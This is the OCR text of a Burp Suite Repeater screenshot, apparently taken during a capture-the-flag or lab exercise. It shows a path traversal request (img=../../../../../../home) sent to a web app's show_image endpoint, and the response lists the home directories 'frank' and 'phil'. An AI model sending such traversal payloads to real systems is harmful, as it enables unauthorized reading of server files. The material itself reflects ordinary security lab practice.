 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
5 × 6 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1
Request
Pretty Raw Hex
1 GET /show_image?img=../../../../../../home HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1476479334537045569612461078
8 Content-Length: 218
9 Origin: http://10.10.11.204:8080
10 Connection: close
11 Referer: http://10.10.11.204:8080/upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1476479334537045569612461078
15 Content-Disposition: form-data; name="file"; filename="png.png"
16 Content-Type: image/png
17
18 1234
19 -----------------------------1476479334537045569612461078--
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 05 Apr 2023 17:56:00 GMT
6 Connection: close
7
8 frank
9 phil
10
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 5
Search... 0 matches
Search... 0 matches
Done 154 bytes | 105 millis